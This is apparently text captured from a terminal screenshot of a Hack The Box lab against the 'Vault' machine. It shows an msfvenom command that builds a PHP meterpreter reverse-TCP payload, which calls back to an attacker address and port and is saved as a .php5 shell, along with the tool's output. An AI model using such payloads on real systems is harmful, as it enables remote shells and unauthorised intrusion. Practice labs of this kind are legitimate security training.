 File Edit View Bookmarks Settings Help
root@daredevil:~/Hack the Box/Vault-10.10.10.109# msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.13.97 lport=1234 -f raw > shell
.php5
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@daredevil:~/Hack the Box/Vault-10.10.10.109#
SSwCV : bash tools : bash Hack the Box : openvpn Vault-10.10.10.109 : bash